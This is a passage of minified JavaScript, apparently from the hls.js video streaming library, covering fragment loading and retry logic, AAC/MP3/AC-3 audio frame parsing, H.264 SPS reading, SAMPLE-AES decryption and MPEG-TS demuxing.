r=sz(i,s[0].cc);return r&&(!r||r.startPTS)?r:void th.log("No frag in previous level to align on")}(i,t);e&&ts(e.start)&&(th.log(`Adjusting PTS using last level due to CC increase within current level ${t.url}`),sq(e.start,t))}}(r,e,i),!e.alignedSliding&&i&&sK(e,i),e.alignedSliding||!i||e.skippedSegments||sc(i,e));let a=e.fragments[0].start;return this.log(`Live playlist sliding: ${a.toFixed(2)} start-sn: ${t?t.startSN:"na"}->${e.startSN} prev-sn: ${r?r.sn:"na"} fragments: ${s}`),a}return r}waitForCdnTuneIn(e){return e.live&&e.canBlockReload&&e.partTarget&&e.tuneInGoal>Math.max(e.partHoldBack,3*e.partTarget)}setStartPosition(e,t){let i=this.startPosition;if(i<t&&(i=-1),-1===i||-1===this.lastCurrentTime){let s=null!==this.startTimeOffset,r=s?this.startTimeOffset:e.startTimeOffset;null!==r&&ts(r)?(i=t+r,r<0&&(i+=e.totalduration),i=Math.min(Math.max(t,i),t+e.totalduration),this.log(`Start time offset ${r} found in ${s?"multivariant":"media"} playlist, adjust startPosition to ${i}`),this.startPosition=i):e.live?i=this.hls.liveSyncPosition||t:this.startPosition=i=0,this.lastCurrentTime=i}this.nextLoadPosition=i}getLoadPosition(){let{media:e}=this,t=0;return this.loadedmetadata&&e?t=e.currentTime:this.nextLoadPosition&&(t=this.nextLoadPosition),t}handleFragLoadAborted(e,t){this.transmuxer&&"initSegment"!==e.sn&&e.stats.aborted&&(this.warn(`Fragment ${e.sn}${t?" part "+t.index:""} of level ${e.level} was aborted`),this.resetFragmentLoading(e))}resetFragmentLoading(e){this.fragCurrent&&(this.fragContextChanged(e)||this.state===s9)||(this.state=s5)}onFragmentOrKeyLoadError(e,t){if(t.chunkMeta&&!t.frag){let e=this.getCurrentContext(t.chunkMeta);e&&(t.frag=e.frag)}let i=t.frag;if(!i||i.type!==e||!this.levels)return;if(this.fragContextChanged(i)){var s;this.warn(`Frag load error must match current frag to retry ${i.url} > ${null==(s=this.fragCurrent)?void 0:s.url}`);return}let r=t.details===to.FRAG_GAP;r&&this.fragmentTracker.fragBuffered(i,!0);let a=t.errorAction,{action:l,retryCount:n=0,retryConfig:o}=a||{};if(a&&5===l&&o){this.resetStartWhenNotLoaded(this.levelLastLoaded);let s=sy(o,n);this.warn(`Fragment ${i.sn} of ${e} ${i.level} errored with ${t.details}, retrying loading ${n+1}/${o.maxNumRetry} in ${s}ms`),a.resolved=!0,this.retryDate=self.performance.now()+s,this.state=s9}else if(o&&a){if(this.resetFragmentErrors(e),!(n<o.maxNumRetry))return void th.warn(`${t.details} reached or exceeded max retry (${n})`);r||3===l||(a.resolved=!0)}else(null==a?void 0:a.action)===2?this.state=ra:this.state=rs;this.tickImmediate()}reduceLengthAndFlushBuffer(e){if(this.state===re||this.state===rt){let t=e.frag,i=e.parent,s=this.getFwdBufferInfo(this.mediaBuffer,i),r=s&&s.len>.5;r&&this.reduceMaxBufferLength(s.len,(null==t?void 0:t.duration)||10);let a=!r;return a&&this.warn(`Buffer full error while media.currentTime is not buffered, flush ${i} buffer`),t&&(this.fragmentTracker.removeFragment(t),this.nextLoadPosition=t.start),this.resetLoadingState(),a}return!1}resetFragmentErrors(e){e===iY&&(this.fragCurrent=null),this.loadedmetadata||(this.startFragRequested=!1),this.state!==s4&&(this.state=s5)}afterBufferFlushed(e,t,i){if(!e)return;let s=sG.getBuffered(e);this.fragmentTracker.detectEvictedFragments(t,s,i),this.state===ri&&this.resetLoadingState()}resetLoadingState(){this.log("Reset loading state"),this.fragCurrent=null,this.fragPrevious=null,this.state=s5}resetStartWhenNotLoaded(e){if(!this.loadedmetadata){this.startFragRequested=!1;let t=e?e.details:null;null!=t&&t.live?(this.startPosition=-1,this.setStartPosition(t,0),this.resetLoadingState()):this.nextLoadPosition=this.startPosition}}resetWhenMissingContext(e){this.warn(`The loading context changed while buffering fragment ${e.sn} of level ${e.level}. This chunk will not be buffered.`),this.removeUnbufferedFrags(),this.resetStartWhenNotLoaded(this.levelLastLoaded),this.resetLoadingState()}removeUnbufferedFrags(e=0){this.fragmentTracker.removeFragmentsInRange(e,1/0,this.playlistType,!1,!0)}updateLevelTiming(e,t,i,s){var r;let a=i.details;if(!a)return void this.warn("level.details undefined");if(!Object.keys(e.elementaryStreams).reduce((t,r)=>{let l=e.elementaryStreams[r];if(l){let n=l.endPTS-l.startPTS;if(n<=0)return this.warn(`Could not parse fragment ${e.sn} ${r} duration reliably (${n})`),t||!1;let o=s?0:su(a,e,l.startPTS,l.endPTS,l.startDTS,l.endDTS);return this.hls.trigger(tl.LEVEL_PTS_UPDATED,{details:a,level:i,drift:o,type:r,frag:e,start:l.startPTS,end:l.endPTS}),!0}return t},!1)&&(null==(r=this.transmuxer)?void 0:r.error)===null){let t=Error(`Found no media in fragment ${e.sn} of level ${e.level} resetting transmuxer to fallback to playlist timing`);if(0===i.fragmentError&&(i.fragmentError++,e.gap=!0,this.fragmentTracker.removeFragment(e),this.fragmentTracker.fragBuffered(e,!0)),this.warn(t.message),this.hls.trigger(tl.ERROR,{type:tn.MEDIA_ERROR,details:to.FRAG_PARSING_ERROR,fatal:!1,error:t,frag:e,reason:`Found no media in msn ${e.sn} of level "${i.url}"`}),!this.hls)return;this.resetTransmuxer()}this.state=rt,this.hls.trigger(tl.FRAG_PARSED,{frag:e,part:t})}resetTransmuxer(){this.transmuxer&&(this.transmuxer.destroy(),this.transmuxer=null)}recoverWorkerError(e){"demuxerWorker"===e.event&&(this.fragmentTracker.removeAllFragments(),this.resetTransmuxer(),this.resetStartWhenNotLoaded(this.levelLastLoaded),this.resetLoadingState())}set state(e){let t=this._state;t!==e&&(this._state=e,this.log(`${t}->${e}`))}get state(){return this._state}}class rn{constructor(){this.chunks=[],this.dataLength=0}push(e){this.chunks.push(e),this.dataLength+=e.length}flush(){let e,{chunks:t,dataLength:i}=this;return t.length?(e=1===t.length?t[0]:function(e,t){let i=new Uint8Array(t),s=0;for(let t=0;t<e.length;t++){let r=e[t];i.set(r,s),s+=r.length}return i}(t,i),this.reset(),e):new Uint8Array(0)}reset(){this.chunks.length=0,this.dataLength=0}}function ro(e="",t=9e4){return{type:e,id:-1,pid:-1,inputTimeScale:t,sequenceNumber:-1,samples:[],dropped:0}}class rd{constructor(){this._audioTrack=void 0,this._id3Track=void 0,this.frameIndex=0,this.cachedData=null,this.basePTS=null,this.initPTS=null,this.lastPTS=null}resetInitSegment(e,t,i,s){this._id3Track={type:"id3",id:3,pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:0}}resetTimeStamp(e){this.initPTS=e,this.resetContiguity()}resetContiguity(){this.basePTS=null,this.lastPTS=null,this.frameIndex=0}canParse(e,t){return!1}appendFrame(e,t,i){}demux(e,t){let i;this.cachedData&&(e=iu(this.cachedData,e),this.cachedData=null);let s=tz(e,0),r=s?s.length:0,a=this._audioTrack,l=this._id3Track,n=s?tK(s):void 0,o=e.length;for((null===this.basePTS||0===this.frameIndex&&ts(n))&&(this.basePTS=ru(n,t,this.initPTS),this.lastPTS=this.basePTS),null===this.lastPTS&&(this.lastPTS=this.basePTS),s&&s.length>0&&l.samples.push({pts:this.lastPTS,dts:this.lastPTS,data:s,type:i5,duration:1/0});r<o;){if(this.canParse(e,r)){let t=this.appendFrame(a,e,r);t?(this.frameIndex++,this.lastPTS=t.sample.pts,r+=t.length,i=r):r=o}else tq(e,r)?(s=tz(e,r),l.samples.push({pts:this.lastPTS,dts:this.lastPTS,data:s,type:i5,duration:1/0}),r+=s.length,i=r):r++;if(r===o&&i!==o){let t=tG(e,i);this.cachedData?this.cachedData=iu(this.cachedData,t):this.cachedData=t}}return{audioTrack:a,videoTrack:ro(),id3Track:l,textTrack:ro()}}demuxSampleAes(e,t,i){return Promise.reject(Error(`[${this}] This demuxer does not support Sample-AES decryption`))}flush(e){let t=this.cachedData;return t&&(this.cachedData=null,this.demux(t,0)),{audioTrack:this._audioTrack,videoTrack:ro(),id3Track:this._id3Track,textTrack:ro()}}destroy(){}}let ru=(e,t,i)=>ts(e)?90*e:9e4*t+(i?9e4*i.baseTime/i.timescale:0);function rc(e,t){return 255===e[t]&&(246&e[t+1])==240}function rh(e,t){return 1&e[t+1]?7:9}function rm(e,t){return(3&e[t+3])<<11|e[t+4]<<3|(224&e[t+5])>>>5}function rf(e,t){return t+1<e.length&&rc(e,t)}function rg(e,t,i,s,r){if(!e.samplerate){let a=function(e,t,i,s){let r,a,l,n,o=navigator.userAgent.toLowerCase(),d=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350];r=((192&t[i+2])>>>6)+1;let u=(60&t[i+2])>>>2;if(u>d.length-1){let t=Error(`invalid ADTS sampling index:${u}`);e.emit(tl.ERROR,tl.ERROR,{type:tn.MEDIA_ERROR,details:to.FRAG_PARSING_ERROR,fatal:!0,error:t,reason:t.message});return}return l=(1&t[i+2])<<2|(192&t[i+3])>>>6,th.log(`manifest codec:${s}, ADTS type:${r}, samplingIndex:${u}`),/firefox/i.test(o)?u>=6?(r=5,n=[,,,,],a=u-3):(r=2,n=[,,],a=u):-1!==o.indexOf("android")?(r=2,n=[,,],a=u):(r=5,n=[,,,,],s&&(-1!==s.indexOf("mp4a.40.29")||-1!==s.indexOf("mp4a.40.5"))||!s&&u>=6?a=u-3:((s&&-1!==s.indexOf("mp4a.40.2")&&(u>=6&&1===l||/vivaldi/i.test(o))||!s&&1===l)&&(r=2,n=[,,]),a=u)),n[0]=r<<3,n[0]|=(14&u)>>1,n[1]|=(1&u)<<7,n[1]|=l<<3,5===r&&(n[1]|=(14&a)>>1,n[2]=(1&a)<<7,n[2]|=8,n[3]=0),{config:n,samplerate:d[u],channelCount:l,codec:"mp4a.40."+r,manifestCodec:s}}(t,i,s,r);a&&(e.config=a.config,e.samplerate=a.samplerate,e.channelCount=a.channelCount,e.codec=a.codec,e.manifestCodec=a.manifestCodec,th.log(`parsed codec:${e.codec}, rate:${a.samplerate}, channels:${a.channelCount}`))}}function rp(e,t,i,s,r){let a,l=s+r*(9216e4/e.samplerate),n=function(e,t){let i=rh(e,t);if(t+i<=e.length){let s=rm(e,t)-i;if(s>0)return{headerLength:i,frameLength:s}}}(t,i);if(n){let{frameLength:s,headerLength:r}=n,o=r+s,d=Math.max(0,i+o-t.length);d?(a=new Uint8Array(o-r)).set(t.subarray(i+r,t.length),0):a=t.subarray(i+r,i+o);let u={unit:a,pts:l};return d||e.samples.push(u),{sample:u,length:o,missing:d}}let o=t.length-i;return(a=new Uint8Array(o)).set(t.subarray(i,t.length),0),{sample:{unit:a,pts:l},length:o,missing:-1}}let r_=null,ry=[32,64,96,128,160,192,224,256,288,320,352,384,416,448,32,48,56,64,80,96,112,128,160,192,224,256,320,384,32,40,48,56,64,80,96,112,128,160,192,224,256,320,32,48,56,64,80,96,112,128,144,160,176,192,224,256,8,16,24,32,40,48,56,64,80,96,112,128,144,160],rv=[44100,48e3,32e3,22050,24e3,16e3,11025,12e3,8e3],rS=[[0,72,144,12],[0,0,0,0],[0,72,144,12],[0,144,144,12]],rT=[0,1,1,4];function rx(e,t,i,s,r){if(i+24>t.length)return;let a=rb(t,i);if(a&&i+a.frameLength<=t.length){let l=s+r*(9e4*a.samplesPerFrame/a.sampleRate),n={unit:t.subarray(i,i+a.frameLength),pts:l,dts:l};return e.config=[],e.channelCount=a.channelCount,e.samplerate=a.sampleRate,e.samples.push(n),{sample:n,length:a.frameLength,missing:0}}}function rb(e,t){let i=e[t+1]>>3&3,s=e[t+1]>>1&3,r=e[t+2]>>4&15,a=e[t+2]>>2&3;if(1!==i&&0!==r&&15!==r&&3!==a){let l=e[t+2]>>1&1,n=e[t+3]>>6,o=1e3*ry[14*(3===i?3-s:3===s?3:4)+r-1],d=rv[3*(3===i?0:2===i?1:2)+a],u=rS[i][s],c=rT[s],h=Math.floor(u*o/d+l)*c;if(null===r_){let e=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);r_=e?parseInt(e[1]):0}return r_&&r_<=87&&2===s&&o>=224e3&&0===n&&(e[t+3]=128|e[t+3]),{sampleRate:d,channelCount:3===n?1:2,frameLength:h,samplesPerFrame:8*u*c}}}function rE(e,t){return 255===e[t]&&(224&e[t+1])==224&&(6&e[t+1])!=0}function rk(e,t){return t+1<e.length&&rE(e,t)}function rC(e,t){if(t+1<e.length&&rE(e,t)){let i=rb(e,t),s=4;null!=i&&i.frameLength&&(s=i.frameLength);let r=t+s;return r===e.length||rk(e,r)}return!1}let rw=/\/emsg[-/]ID3/i,rL=(e,t)=>{let i=0,s=5;t+=5;let r=new Uint32Array(1),a=new Uint32Array(1),l=new Uint8Array(1);for(;s>0;){l[0]=e[t];let n=Math.min(s,8),o=8-n;a[0]=0xff000000>>>24+o<<o,r[0]=(l[0]&a[0])>>o,i=i?i<<n|r[0]:r[0],t+=1,s-=n}return i};function rA(e,t,i,s,r){if(i+8>t.length||11!==t[i]||119!==t[i+1])return -1;let a=t[i+4]>>6;if(a>=3)return -1;let l=[48e3,44100,32e3][a],n=63&t[i+4],o=2*[64,69,96,64,70,96,80,87,120,80,88,120,96,104,144,96,105,144,112,121,168,112,122,168,128,139,192,128,140,192,160,174,240,160,175,240,192,208,288,192,209,288,224,243,336,224,244,336,256,278,384,256,279,384,320,348,480,320,349,480,384,417,576,384,418,576,448,487,672,448,488,672,512,557,768,512,558,768,640,696,960,640,697,960,768,835,1152,768,836,1152,896,975,1344,896,976,1344,1024,1114,1536,1024,1115,1536,1152,1253,1728,1152,1254,1728,1280,1393,1920,1280,1394,1920][3*n+a];if(i+o>t.length)return -1;let d=t[i+6]>>5,u=0;2===d?u+=2:(1&d&&1!==d&&(u+=2),4&d&&(u+=2));let c=(t[i+6]<<8|t[i+7])>>12-u&1,h=[2,1,2,3,3,4,4,5][d]+c,m=t[i+5]>>3,f=7&t[i+5],g=new Uint8Array([a<<6|m<<1|f>>2,(3&f)<<6|d<<3|c<<2|n>>4,n<<4&224]),p=t.subarray(i,i+o);return e.config=g,e.channelCount=h,e.samplerate=l,e.samples.push({unit:p,pts:s+1536/l*9e4*r}),o}class rI{constructor(){this.VideoSample=null}createVideoSample(e,t,i,s){return{key:e,frame:!1,pts:t,dts:i,units:[],debug:s,length:0}}getLastNalUnit(e){var t;let i,s=this.VideoSample;if(s&&0!==s.units.length||(s=e[e.length-1]),null!=(t=s)&&t.units){let e=s.units;i=e[e.length-1]}return i}pushAccessUnit(e,t){if(e.units.length&&e.frame){if(void 0===e.pts){let i=t.samples,s=i.length;if(!s)return void t.dropped++;{let t=i[s-1];e.pts=t.pts,e.dts=t.dts}}t.samples.push(e)}e.debug.length&&th.log(e.pts+"/"+e.dts+":"+e.debug)}}class rR{constructor(e){this.data=void 0,this.bytesAvailable=void 0,this.word=void 0,this.bitsAvailable=void 0,this.data=e,this.bytesAvailable=e.byteLength,this.word=0,this.bitsAvailable=0}loadWord(){let e=this.data,t=this.bytesAvailable,i=e.byteLength-t,s=new Uint8Array(4),r=Math.min(4,t);if(0===r)throw Error("no bytes available");s.set(e.subarray(i,i+r)),this.word=new DataView(s.buffer).getUint32(0),this.bitsAvailable=8*r,this.bytesAvailable-=r}skipBits(e){let t;e=Math.min(e,8*this.bytesAvailable+this.bitsAvailable),this.bitsAvailable>e||(e-=this.bitsAvailable,t=e>>3,e-=t<<3,this.bytesAvailable-=t,this.loadWord()),this.word<<=e,this.bitsAvailable-=e}readBits(e){let t=Math.min(this.bitsAvailable,e),i=this.word>>>32-t;if(e>32&&th.error("Cannot read more than 32 bits at a time"),this.bitsAvailable-=t,this.bitsAvailable>0)this.word<<=t;else if(this.bytesAvailable>0)this.loadWord();else throw Error("no bits available");return(t=e-t)>0&&this.bitsAvailable?i<<t|this.readBits(t):i}skipLZ(){let e;for(e=0;e<this.bitsAvailable;++e)if((this.word&0x80000000>>>e)!=0)return this.word<<=e,this.bitsAvailable-=e,e;return this.loadWord(),e+this.skipLZ()}skipUEG(){this.skipBits(1+this.skipLZ())}skipEG(){this.skipBits(1+this.skipLZ())}readUEG(){let e=this.skipLZ();return this.readBits(e+1)-1}readEG(){let e=this.readUEG();return 1&e?1+e>>>1:-1*(e>>>1)}readBoolean(){return 1===this.readBits(1)}readUByte(){return this.readBits(8)}readUShort(){return this.readBits(16)}readUInt(){return this.readBits(32)}skipScalingList(e){let t=8,i=8;for(let s=0;s<e;s++)0!==i&&(i=(t+this.readEG()+256)%256),t=0===i?t:i}readSPS(){let e,t,i,s=0,r=0,a=0,l=0,n=this.readUByte.bind(this),o=this.readBits.bind(this),d=this.readUEG.bind(this),u=this.readBoolean.bind(this),c=this.skipBits.bind(this),h=this.skipEG.bind(this),m=this.skipUEG.bind(this),f=this.skipScalingList.bind(this);n();let g=n();if(o(5),c(3),n(),m(),100===g||110===g||122===g||244===g||44===g||83===g||86===g||118===g||128===g){let e=d();if(3===e&&c(1),m(),m(),c(1),u())for(i=0,t=3!==e?8:12;i<t;i++)u()&&f(i<6?16:64)}m();let p=d();if(0===p)d();else if(1===p)for(c(1),h(),h(),e=d(),i=0;i<e;i++)h();m(),c(1);let _=d(),y=d(),v=o(1);0===v&&c(1),c(1),u()&&(s=d(),r=d(),a=d(),l=d());let S=[1,1];if(u()&&u())switch(n()){case 1:S=[1,1];break;case 2:S=[12,11];break;case 3:S=[10,11];break;case 4:S=[16,11];break;case 5:S=[40,33];break;case 6:S=[24,11];break;case 7:S=[20,11];break;case 8:S=[32,11];break;case 9:S=[80,33];break;case 10:S=[18,11];break;case 11:S=[15,11];break;case 12:S=[64,33];break;case 13:S=[160,99];break;case 14:S=[4,3];break;case 15:S=[3,2];break;case 16:S=[2,1];break;case 255:S=[n()<<8|n(),n()<<8|n()]}return{width:Math.ceil((_+1)*16-2*s-2*r),height:(2-v)*(y+1)*16-(v?2:4)*(a+l),pixelRatio:S}}readSliceType(){return this.readUByte(),this.readUEG(),this.readUEG()}}class rM extends rI{parseAVCPES(e,t,i,s,r){let a,l=this.parseAVCNALu(e,i.data),n=this.VideoSample,o=!1;i.data=null,n&&l.length&&!e.audFound&&(this.pushAccessUnit(n,e),n=this.VideoSample=this.createVideoSample(!1,i.pts,i.dts,"")),l.forEach(s=>{var l,d,u,c;switch(s.type){case 1:{let t=!1;a=!0;let r=s.data;if(o&&r.length>4){let e=new rR(r).readSliceType();(2===e||4===e||7===e||9===e)&&(t=!0)}t&&null!=(d=n)&&d.frame&&!n.key&&(this.pushAccessUnit(n,e),n=this.VideoSample=null),n||(n=this.VideoSample=this.createVideoSample(!0,i.pts,i.dts,"")),n.frame=!0,n.key=t;break}case 5:a=!0,null!=(l=n)&&l.frame&&!n.key&&(this.pushAccessUnit(n,e),n=this.VideoSample=null),n||(n=this.VideoSample=this.createVideoSample(!0,i.pts,i.dts,"")),n.key=!0,n.frame=!0;break;case 6:a=!0,ih(s.data,1,i.pts,t.samples);break;case 7:{a=!0,o=!0;let t=s.data,i=new rR(t).readSPS();if(!e.sps||e.width!==i.width||e.height!==i.height||(null==(u=e.pixelRatio)?void 0:u[0])!==i.pixelRatio[0]||(null==(c=e.pixelRatio)?void 0:c[1])!==i.pixelRatio[1]){e.width=i.width,e.height=i.height,e.pixelRatio=i.pixelRatio,e.sps=[t],e.duration=r;let s=t.subarray(1,4),a="avc1.";for(let e=0;e<3;e++){let t=s[e].toString(16);t.length<2&&(t="0"+t),a+=t}e.codec=a}break}case 8:a=!0,e.pps=[s.data];break;case 9:a=!0,e.audFound=!0,n&&this.pushAccessUnit(n,e),n=this.VideoSample=this.createVideoSample(!1,i.pts,i.dts,"");break;case 12:a=!0;break;default:a=!1,n&&(n.debug+="unknown NAL "+s.type+" ")}n&&a&&n.units.push(s)}),s&&n&&(this.pushAccessUnit(n,e),this.VideoSample=null)}parseAVCNALu(e,t){let i,s,r,a=t.byteLength,l=e.naluState||0,n=l,o=[],d=0,u=-1,c=0;for(-1===l&&(u=0,c=31&t[0],l=0,d=1);d<a;){if(i=t[d++],!l){l=+!i;continue}if(1===l){l=2*!i;continue}if(i)if(1===i){if(s=d-l-1,u>=0){let e={data:t.subarray(u,s),type:c};o.push(e)}else{let i=this.getLastNalUnit(e.samples);i&&(n&&d<=4-n&&i.state&&(i.data=i.data.subarray(0,i.data.byteLength-n)),s>0&&(i.data=iu(i.data,t.subarray(0,s)),i.state=0))}d<a?(r=31&t[d],u=d,c=r,l=0):l=-1}else l=0;else l=3}if(u>=0&&l>=0){let e={data:t.subarray(u,a),type:c,state:l};o.push(e)}if(0===o.length){let i=this.getLastNalUnit(e.samples);i&&(i.data=iu(i.data,t))}return e.naluState=l,o}}class rD{constructor(e,t,i){this.keyData=void 0,this.decrypter=void 0,this.keyData=i,this.decrypter=new s2(t,{removePKCS7Padding:!1})}decryptBuffer(e){return this.decrypter.decrypt(e,this.keyData.key.buffer,this.keyData.iv.buffer)}decryptAacSample(e,t,i){let s=e[t].unit;if(s.length<=16)return;let r=s.subarray(16,s.length-s.length%16),a=r.buffer.slice(r.byteOffset,r.byteOffset+r.length);this.decryptBuffer(a).then(r=>{let a=new Uint8Array(r);s.set(a,16),this.decrypter.isSync()||this.decryptAacSamples(e,t+1,i)})}decryptAacSamples(e,t,i){for(;;t++){if(t>=e.length)return void i();if(!(e[t].unit.length<32)&&(this.decryptAacSample(e,t,i),!this.decrypter.isSync()))return}}getAvcEncryptedData(e){let t=new Int8Array(16*Math.floor((e.length-48)/160)+16),i=0;for(let s=32;s<e.length-16;s+=160,i+=16)t.set(e.subarray(s,s+16),i);return t}getAvcDecryptedUnit(e,t){let i=new Uint8Array(t),s=0;for(let t=32;t<e.length-16;t+=160,s+=16)e.set(i.subarray(s,s+16),t);return e}decryptAvcSample(e,t,i,s,r){let a=im(r.data),l=this.getAvcEncryptedData(a);this.decryptBuffer(l.buffer).then(l=>{r.data=this.getAvcDecryptedUnit(a,l),this.decrypter.isSync()||this.decryptAvcSamples(e,t,i+1,s)})}decryptAvcSamples(e,t,i,s){if(e instanceof Uint8Array)throw Error("Cannot decrypt samples of type Uint8Array");for(;;t++,i=0){if(t>=e.length)return void s();let r=e[t].units;for(;!(i>=r.length);i++){let a=r[i];if(!(a.data.length<=48)&&(1===a.type||5===a.type)&&(this.decryptAvcSample(e,t,i,s,a),!this.decrypter.isSync()))return}}}}class rO{constructor(e,t,i){this.observer=void 0,this.config=void 0,this.typeSupported=void 0,this.sampleAes=null,this.pmtParsed=!1,this.audioCodec=void 0,this.videoCodec=void 0,this._duration=0,this._pmtId=-1,this._videoTrack=void 0,this._audioTrack=void 0,this._id3Track=void 0,this._txtTrack=void 0,this.aacOverFlow=null,this.remainderData=null,this.videoParser=void 0,this.observer=e,this.config=t,this.typeSupported=i,this.videoParser=new rM}static probe(e){let t=rO.syncOffset(e);return t>0&&th.warn(`MPEG2-TS detected but first sync word found @ offset ${t}`),-1!==t}static syncOffset(e){let t=e.length,i=Math.min(940,t-188)+1,s=0;for(;s<i;){let r=!1,a=-1,l=0;for(let n=s;n<t;n+=188)if(71===e[n]&&(t-n==188||71===e[n+188])){if(l++,-1===a&&0!==(a=n)&&(i=Math.min(a+18612,e.length-188)+1),r||(r=0===rP(e,n)),r&&l>1&&(0===a&&l>2||n+188>i))return a}else if(l)return -1;else break;s++}return -1}static createTrack(e,t){return{container:"video"===e||"audio"===e?"video/mp2t":void 0,type:e,id:t8[e],pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:0,duration:"audio"===e?t:void 0}}resetInitSegment(e,t,i,s){this.pmtParsed=!1,this._pmtId=-1,this._videoTrack=rO.createTrack("video"),this._audioTrack=rO.createTrack("audio",s),this._id3Track=rO.createTrack("id3"),this._txtTrack=rO.createTrack("text"),this._audioTrack.segmentCodec="aac",this.aacOverFlow=null,this.remainderData=null,this.audioCodec=t,this.videoCodec=i,this._duration=s}resetTimeStamp(){}resetContiguity(){let{_audioTrack:e,_videoTrack:t,_id3Track:i}=this;e&&(e.pesData=null),t&&(t.pesData=null),i&&(i.pesData=null),this.aacOverFlow=null,this.remainderData=null}demux(e,t,i=!1,s=!1){let r;i||(this.sampleAes=null);let a=this._videoTrack,l=this._audioTrack,n=this._id3Track,o=this._txtTrack,d=a.pid,u=a.pesData,c=l.pid,h=n.pid,m=l.pesData,f=n.pesData,g=null,p=this.pmtParsed,_=this._pmtId,y=e.length;if(this.remainderData&&(y=(e=iu(this.remainderData,e)).length,this.remainderData=null),y<188&&!s)return this.remainderData=e,{audioTrack:l,videoTrack:a,id3Track:n,textTrack:o};let v=Math.max(0,rO.syncOffset(e));(y-=(y-v)%188)<e.byteLength&&!s&&(this.remainderData=new Uint8Array(e.buffer,y,e.buffer.byteLength-y));let S=0;for(let t=v;t<y;t+=188)if(71===e[t]){let s,y=!!(64&e[t+1]),S=rP(e,t);if((48&e[t+3])>>4>1){if((s=t+5+e[t+4])===t+188)continue}else s=t+4;switch(S){case d:y&&(u&&(r=rj(u))&&this.videoParser.parseAVCPES(a,o,r,!1,this._duration),u={data:[],size:0}),u&&(u.data.push(e.subarray(s,t+188)),u.size+=t+188-s);break;case c:if(y){if(m&&(r=rj(m)))switch(l.segmentCodec){case"aac":this.parseAACPES(l,r);break;case"mp3":this.parseMPEGPES(l,r);break;case"ac3":this.parseAC3PES(l,r)}m={data:[],size:0}}m&&(m.data.push(e.subarray(s,t+188)),m.size+=t+188-s);break;case h:y&&(f&&(r=rj(f))&&this.parseID3PES(n,r),f={data:[],size:0}),f&&(f.data.push(e.subarray(s,t+188)),f.size+=t+188-s);break;case 0:var T,x;y&&(s+=e[s]+1),_=this._pmtId=(31&(T=e)[(x=s)+10])<<8|T[x+11];break;case _:{y&&(s+=e[s]+1);let r=function(e,t,i,s,r){let a={audioPid:-1,videoPid:-1,id3Pid:-1,segmentVideoCodec:"avc",segmentAudioCodec:"aac"},l=(15&e[t+1])<<8|e[t+2],n=t+3+l-4,o=(15&e[t+10])<<8|e[t+11];for(t+=12+o;t<n;){let l=rP(e,t),n=(15&e[t+3])<<8|e[t+4];switch(e[t]){case 207:if(!s){rF("ADTS AAC");break}case 15:-1===a.audioPid&&(a.audioPid=l);break;case 21:-1===a.id3Pid&&(a.id3Pid=l);break;case 219:if(!s){rF("H.264");break}case 27:-1===a.videoPid&&(a.videoPid=l,a.segmentVideoCodec="avc");break;case 3:case 4:i.mpeg||i.mp3?-1===a.audioPid&&(a.audioPid=l,a.segmentAudioCodec="mp3"):th.log("MPEG audio found, not supported in this browser");break;case 193:if(!s){rF("AC-3");break}case 129:i.ac3?-1===a.audioPid&&(a.audioPid=l,a.segmentAudioCodec="ac3"):th.log("AC-3 audio found, not supported in this browser");break;case 6:if(-1===a.audioPid&&n>0){let s=t+5,r=n;for(;r>2;){106===e[s]&&(!0!==i.ac3?th.log("AC-3 audio found, not supported in this browser for now"):(a.audioPid=l,a.segmentAudioCodec="ac3"));let t=e[s+1]+2;s+=t,r-=t}}break;case 194:case 135:return rN(r,Error("Unsupported EC-3 in M2TS found")),a;case 36:return rN(r,Error("Unsupported HEVC in M2TS found")),a}t+=n+5}return a}(e,s,this.typeSupported,i,this.observer);(d=r.videoPid)>0&&(a.pid=d,a.segmentCodec=r.segmentVideoCodec),(c=r.audioPid)>0&&(l.pid=c,l.segmentCodec=r.segmentAudioCodec),(h=r.id3Pid)>0&&(n.pid=h),null===g||p||(th.warn(`MPEG-TS PMT found at ${t} after unknown PID '${g}'. Backtracking to sync byte @${v} to parse all TS packets.`),g=null,t=v-188),p=this.pmtParsed=!0;break}case 17:case 8191:break;default:g=S}}else S++;S>0&&rN(this.observer,Error(`Found ${S} TS packet/s that do not start with 0x47`)),a.pesData=u,l.pesData=m,n.pesData=f;let b={audioTrack:l,videoTrack:a,id3Track:n,textTrack:o};return s&&this.extractRemainingSamples(b),b}flush(){let e,{remainderData:t}=this;return(this.remainderData=null,e=t?this.demux(t,-1,!1,!0):{videoTrack:this._videoTrack,audioTrack:this._audioTrack,id3Track:this._id3Track,textTrack:this._txtTrack},this.extractRemainingSamples(e),this.sampleAes)?this.decrypt(e,this.sampleAes):e}extractRemainingSamples(e){let t,{audioTrack:i,videoTrack:s,id3Track:r,textTrack:a}=e,l=s.pesData,n=i.pesData,o=r.pesData;if(l&&(t=rj(l))?(this.videoParser.parseAVCPES(s,a,t,!0,this._duration),s.pesData=null):s.pesData=l,n&&(t=rj(n))){switch(i.segmentCodec){case"aac":this.parseAACPES(i,t);break;case"mp3":this.parseMPEGPES(i,t);break;case"ac3":this.parseAC3PES(i,t)}i.pesData=null}else null!=n&&n.size&&th.log("last AAC PES packet truncated,might overlap between fragments"),i.pesData=n;o&&(t=rj(o))?(this.parseID3PES(r,t),r.pesData=null):r.pesData=o}demuxSampleAes(e,t,i){let s=this.demux(e,i,!0,!this.config.progressive),r=this.sampleAes=new rD(this.observer,this.config,t);return this.decrypt(s,r)}decrypt(e,t){return new Promise(i=>{let{audioTrack:s,videoTrack:r}=e;s.samples&&"aac"===s.segmentCodec?t.decryptAacSamples(s.samples,0,()=>{r.samples?t.decryptAvcSamples(r.samples,0,0,()=>{i(e)}):i(e)}):r.samples&&t.decryptAvcSamples(r.samples,0,0,()=>{i(e)})})}destroy(){this._duration=0}parseAACPES(e,t){let i,s,r,a,l=0,n=this.aacOverFlow,o=t.data;if(n){this.aacOverFlow=null;let t=n.missing,i=n.sample.unit.byteLength;-1===t?o=iu(n.sample.unit,o):(n.sample.unit.set(o.subarray(0,t),i-t),e.samples.push(n.sample),l=n.missing)}for(i=l,s=o.length;i<s-1&&!rf(o,i);i++);if(i!==l){let e,t=i<s-1;if(e=t?`AAC PES did not start with ADTS header,offset:${i}`:"No ADTS header found in AAC 